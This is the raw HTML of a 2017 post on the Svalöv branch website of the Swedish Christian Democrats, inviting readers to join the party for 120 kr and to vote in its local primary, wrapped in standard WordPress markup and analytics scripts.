

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wp.kristdemokraterna.se/svalov/ga-med-i-kd-nu/
body_size: 12159
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" class="oldie" lang="sv-SE">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" class="oldie" lang="sv-SE">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" class="oldie" lang="sv-SE">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="sv-SE">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>
Gå med i KD nu - Kristdemokraterna | Svalöv Kristdemokraterna Kristdemokraterna | Svalöv</title>
<link rel="image_src" href="http://wp.kristdemokraterna.se/kd_avatar.jpg" />
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<link rel="icon" href="/favicon.ico" type="image/x-icon">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://wp.kristdemokraterna.se/svalov/wp-content/themes/kdtheme/style.css" />
<link rel="pingback" href="https://wp.kristdemokraterna.se/svalov/xmlrpc.php" />
<!--[if lt IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://wp.kristdemokraterna.se/svalov/wp-content/themes/kdtheme/ie.css" />
<script src="https://wp.kristdemokraterna.se/svalov/wp-content/themes/kdtheme/js/html5.js" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://wp.kristdemokraterna.se/svalov/ga-med-i-kd-nu/" />
	<meta property="og:locale" content="sv_SE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Gå med i KD nu - Kristdemokraterna | Svalöv" />
	<meta property="og:description" content="Passa på att bli medlem i Kristdemokraterna nu genom att läsa bifogade länk och där anmäla Dig som medlem. Bor du i Svalövs kommun så får du dessutom möjlighet att vara med och rösta i vårt provval om vilka som ska stå högt upp på vår kommunvalsedel. Allt detta till ett fantastiskt lågt pris på Läs mer" />
	<meta property="og:url" content="https://wp.kristdemokraterna.se/svalov/ga-med-i-kd-nu/" />
	<meta property="og:site_name" content="Kristdemokraterna | Svalöv" />
	<meta property="article:published_time" content="2017-10-19T09:54:15+00:00" />
	<meta name="author" content="helpdesk" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Skriven av" />
	<meta name="twitter:data1" content="helpdesk" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://wp.kristdemokraterna.se/svalov/ga-med-i-kd-nu/#article","isPartOf":{"@id":"https://wp.kristdemokraterna.se/svalov/ga-med-i-kd-nu/"},"author":{"name":"helpdesk","@id":"https://wp.kristdemokraterna.se/svalov/#/schema/person/98d27838d17178471da5e8a56aa604a4"},"headline":"Gå med i KD nu","datePublished":"2017-10-19T09:54:15+00:00","mainEntityOfPage":{"@id":"https://wp.kristdemokraterna.se/svalov/ga-med-i-kd-nu/"},"wordCount":85,"inLanguage":"sv-SE"},{"@type":"WebPage","@id":"https://wp.kristdemokraterna.se/svalov/ga-med-i-kd-nu/","url":"https://wp.kristdemokraterna.se/svalov/ga-med-i-kd-nu/","name":"Gå med i KD nu - Kristdemokraterna | Svalöv","isPartOf":{"@id":"https://wp.kristdemokraterna.se/svalov/#website"},"datePublished":"2017-10-19T09:54:15+00:00","author":{"@id":"https://wp.kristdemokraterna.se/svalov/#/schema/person/98d27838d17178471da5e8a56aa604a4"},"breadcrumb":{"@id":"https://wp.kristdemokraterna.se/svalov/ga-med-i-kd-nu/#breadcrumb"},"inLanguage":"sv-SE","potentialAction":[{"@type":"ReadAction","target":["https://wp.kristdemokraterna.se/svalov/ga-med-i-kd-nu/"]}]},{"@type":"BreadcrumbList","@id":"https://wp.kristdemokraterna.se/svalov/ga-med-i-kd-nu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Hem","item":"https://wp.kristdemokraterna.se/svalov/"},{"@type":"ListItem","position":2,"name":"Gå med i KD nu"}]},{"@type":"WebSite","@id":"https://wp.kristdemokraterna.se/svalov/#website","url":"https://wp.kristdemokraterna.se/svalov/","name":"Kristdemokraterna | Svalöv","description":"Ännu en webbplats hos Kristdemokraterna","inLanguage":"sv-SE"},{"@type":"Person","@id":"https://wp.kristdemokraterna.se/svalov/#/schema/person/98d27838d17178471da5e8a56aa604a4","name":"helpdesk","image":{"@type":"ImageObject","inLanguage":"sv-SE","@id":"https://wp.kristdemokraterna.se/svalov/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2e747bc9a7d4e5a6ecca7d851e4175129f995f3f6d9ef18734d1ff623abe4a88?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2e747bc9a7d4e5a6ecca7d851e4175129f995f3f6d9ef18734d1ff623abe4a88?s=96&d=mm&r=g","caption":"helpdesk"},"url":"https://wp.kristdemokraterna.se/svalov/author/helpdesk/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Kristdemokraterna | Svalöv &raquo; Webbflöde" href="https://wp.kristdemokraterna.se/svalov/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wp.kristdemokraterna.se/svalov/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwp.kristdemokraterna.se%2Fsvalov%2Fga-med-i-kd-nu%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wp.kristdemokraterna.se/svalov/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwp.kristdemokraterna.se%2Fsvalov%2Fga-med-i-kd-nu%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='cf7ic_style-css' href='https://wp.kristdemokraterna.se/svalov/wp-content/plugins/contact-form-7-image-captcha/css/cf7ic-style.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://wp.kristdemokraterna.se/svalov/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://wp.kristdemokraterna.se/svalov/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://wp.kristdemokraterna.se/svalov/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://wp.kristdemokraterna.se/svalov/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css' href='https://wp.kristdemokraterna.se/svalov/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://wp.kristdemokraterna.se/svalov/wp-content/plugins/custom-facebook-feed/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='GoogleAnalyticsAsyncStyle-css' href='http://wp.kristdemokraterna.se/svalov/wp-content/plugins/google-analytics-async/ga-async.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/wp.kristdemokraterna.se\/svalov\/wp-admin\/admin-ajax.php","nonce":"f8ff679933","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://wp.kristdemokraterna.se/svalov/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://wp.kristdemokraterna.se/svalov/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://wp.kristdemokraterna.se/svalov/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://wp.kristdemokraterna.se/svalov/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wp.kristdemokraterna.se/svalov/wp-json/wp/v2/posts/384" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wp.kristdemokraterna.se/svalov/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wp.kristdemokraterna.se/svalov/?p=384' />
    <script type="text/javascript">
        //<![CDATA[
        jQuery(document).ready(function() {
            jQuery('.news-loading').hide();
            jQuery('.news-note').hide();

            jQuery('.newsletter-signup').submit(function(e) {
                e.preventDefault();
                
                var form = jQuery(this);
                var data = form.serialize();
                var inputs = form.find('input:not([type="hidden"])');
                var submitButton = form.find('.gan-button-container--button');
                var resultContainer = jQuery('<span></span>');
                var resultWrapper = form.siblings('.news-note');

                resultWrapper.css({
                    'border-radius': '8px',
                    'padding': '10px 20px',
                    'font-weight': '500',
                    'line-height': '1.2'
                });

                jQuery.ajax({
                    'type': 'POST',
                    'url': 'https://wp.kristdemokraterna.se/svalov/wp-admin/admin-ajax.php',
                    'data': data,
                    'cache': false,
                    'beforeSend': function(message) {
                        submitButton.addClass('loading');
                        submitButton.attr('disabled', true);
                    },
                    'success': function(response) {
                        submitButton.removeClass('loading');
                        submitButton.attr('disabled', false);

                        if (response.status === 201) {
                            inputs.val('');
                            form.hide();
                            resultWrapper.show();
                            resultWrapper.css({
                                'background': '#daf1e0',
                                'border': '1px solid #37a169',
                                'color': '#194c34'
                            });
                            resultWrapper.empty().append(
                                resultContainer.addClass('news-success')
                                    .removeClass('news-error')
                                    .html(response.message));
                        } else {
                            resultWrapper.css({
                                'margin-top': '10px',
                                'background': '#fbe5e5',
                                'border': '1px solid #da4444',
                                'color': '#8c2828'
                            });
                            resultWrapper.show();
                            resultWrapper.empty().append(
                                resultContainer.removeClass('news-success')
                                    .addClass('news-error')
                                    .html(response.message));
                        }
                    },
                    'error': function(response) {
                        // This will only trigger for actual HTTP errors
                        submitButton.removeClass('loading');
                        submitButton.attr('disabled', false);
                        resultWrapper.css({
                            'background': '#fbe5e5',
                            'border': '1px solid #da4444',
                            'color': '#8c2828'
                        });
                        resultWrapper.show();
                        resultWrapper.empty().append(
                            resultContainer.removeClass('news-success')
                                .addClass('news-error')
                                .html('A network error occurred. Please try again later.'));
                    }
                });
            });
        });
        //]]>
    </script>
    
        
			<script type="text/javascript">
				var _gaq = _gaq || [];

									_gaq.push(['_setAccount', 'UA-61309-39']);
											_gaq.push(['_setDomainName', '.wp.kristdemokraterna.se']);
						_gaq.push(['_setAllowHash', false]);
										_gaq.push(['_trackPageview']);
											_gaq.push(['_trackPageLoadTime']);
									
				
				(function() {
				var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
				ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
				var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
				})();
			</script>

		<meta name="generator" content="Site Kit by Google 1.170.0" /></head>

<body class="wp-singular post-template-default single single-post postid-384 single-format-standard wp-theme-kdtheme cookies-not-set singular two-column">
<div id="page" class="hfeed">
	<header id="branding" role="banner">
			<hgroup>
				<h1 id="site-title"><span><a href="https://wp.kristdemokraterna.se/svalov/" title="Kristdemokraterna | Svalöv" rel="home" data-wpel-link="internal">Kristdemokraterna | Svalöv</a></span></h1>
				<h2 id="site-description">Kristdemokraterna | Svalöv</h2>
			</hgroup>
			
			<ul id="header-links">
				<li class="rss"><a href="https://wp.kristdemokraterna.se/svalov/?feed=rss2" data-wpel-link="internal">RSS</a></li>
								<li class="main-link"><a href="http://www.kristdemokraterna.se" data-wpel-link="external" rel="external noopener noreferrer">Kristdemokraterna.se <span role="presentation">&#9654;</span></a></li>
			</ul>

			
			<nav id="access" role="navigation">
				<h3 class="assistive-text">Huvudmeny</h3>
								<div class="skip-link"><a class="assistive-text" href="#content" title="Hoppa till huvudinnehåll">Hoppa till huvudinnehåll</a></div>
				<div class="skip-link"><a class="assistive-text" href="#secondary" title="Hoppa till sekundärt innehåll">Hoppa till sekundärt innehåll</a></div>
								<div class="menu"><ul>
<li ><a href="https://wp.kristdemokraterna.se/svalov/" data-wpel-link="internal">Hem</a></li><li class="page_item page-item-839"><a href="https://wp.kristdemokraterna.se/svalov/arsmotesreferat-2022/" data-wpel-link="internal">Årsmötesreferat 2025</a></li>
<li class="page_item page-item-954"><a href="https://wp.kristdemokraterna.se/svalov/bli-medlem-i-kd/" data-wpel-link="internal">Bli medlem i KD</a></li>
<li class="page_item page-item-6"><a href="https://wp.kristdemokraterna.se/svalov/fortroendevalda/" data-wpel-link="internal">Förtroendevalda</a></li>
<li class="page_item page-item-15"><a href="https://wp.kristdemokraterna.se/svalov/kontakt/" data-wpel-link="internal">Kontakt</a></li>
<li class="page_item page-item-5"><a href="https://wp.kristdemokraterna.se/svalov/avdelningen/" data-wpel-link="internal">Kristdemokraterna i Svalöv</a></li>
<li class="page_item page-item-52"><a href="https://wp.kristdemokraterna.se/svalov/motionerinterpellationer/" data-wpel-link="internal">Motioner/interpellationer/yttranden</a></li>
<li class="page_item page-item-32"><a href="https://wp.kristdemokraterna.se/svalov/var-lokalpolitik/" data-wpel-link="internal">Politik</a></li>
<li class="page_item page-item-7"><a href="https://wp.kristdemokraterna.se/svalov/styrelsen/" data-wpel-link="internal">Styrelsen</a></li>
<li class="page_item page-item-272 page_item_has_children"><a href="https://wp.kristdemokraterna.se/svalov/textsida-fullbredd/" data-wpel-link="internal">Vad vi står för!</a>
<ul class='children'>
	<li class="page_item page-item-368"><a href="https://wp.kristdemokraterna.se/svalov/textsida-fullbredd/om-kristdemokraterna/" data-wpel-link="internal">Om Kristdemokraterna</a></li>
	<li class="page_item page-item-373"><a href="https://wp.kristdemokraterna.se/svalov/textsida-fullbredd/var-politik-i-kommunen/" data-wpel-link="internal">Vår politik i kommunen</a></li>
	<li class="page_item page-item-375"><a href="https://wp.kristdemokraterna.se/svalov/textsida-fullbredd/var-politik-i-regionen/" data-wpel-link="internal">Vår politik i regionen</a></li>
</ul>
</li>
<li class="page_item page-item-484"><a href="https://wp.kristdemokraterna.se/svalov/gdpr/" data-wpel-link="internal">Vi följer den nya lagstiftningen för behandling av personuppgifter – GDPR</a></li>
</ul></div>
			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main" class="clearfix">
		<div id="primary">
			<div id="content" role="main">

				
					
<article id="post-384" class="post-384 post type-post status-publish format-standard hentry category-okategoriserade">
	<header class="entry-header">
		<h1 class="entry-title">Gå med i KD nu</h1>

				<div class="entry-meta">
			<a href="https://wp.kristdemokraterna.se/svalov/ga-med-i-kd-nu/" title="11:54" rel="bookmark" data-wpel-link="internal"><time class="entry-date" datetime="2017-10-19T11:54:15+02:00" pubdate><span class="month-year">okt 17</span><span class="date">19</span></time></a>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Passa på att bli medlem i Kristdemokraterna nu genom att läsa bifogade länk och där anmäla Dig som medlem. Bor du i Svalövs kommun så får du dessutom möjlighet att vara med och rösta i vårt provval om vilka som ska stå högt upp på vår kommunvalsedel. Allt detta till ett fantastiskt lågt pris på bara 120 kr. Gå till <a href="https://l.facebook.com/l.php?u=https%3A%2F%2Fkristdemokraterna.se%2Fblimedlem%2F&amp;h=[base64]" target="_blank" rel="nofollow noopener external noreferrer" data-wpel-link="external">https://kristdemokraterna.se/blimedlem/</a> och fyll i ditt namn</p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
						
	
			
												
			<div class="entry-social">
				<div class="share">
					<a href="https://twitter.com/share" class="twitter-share-button" data-url="https://wp.kristdemokraterna.se/svalov/ga-med-i-kd-nu/" data-wpel-link="external" rel="external noopener noreferrer">Tweet</a>
					<div class="fb-like" data-send="false" data-layout="button_count" data-href="https://wp.kristdemokraterna.se/svalov/ga-med-i-kd-nu/" data-width="90" data-show-faces="false"></div>
					<!--<a href="http://twitter.com/home?status=https://wp.kristdemokraterna.se/svalov/ga-med-i-kd-nu/" class="twitter" title="Dela p&aring; Twitter" data-wpel-link="external" rel="external noopener noreferrer">Dela p&aring; Twitter</a>
					<a href="http://www.facebook.com/sharer.php?u=https://wp.kristdemokraterna.se/svalov/ga-med-i-kd-nu/" class="facebook" title="Dela p&aring; Facebook" data-wpel-link="external" rel="external noopener noreferrer">Dela p&aring; Facebook</a>-->
				</div>
							</div>
					</footer><!-- #entry-meta -->
</article><!-- #post-384 -->

										
					<nav id="nav-single">
						<div class="wrapper">
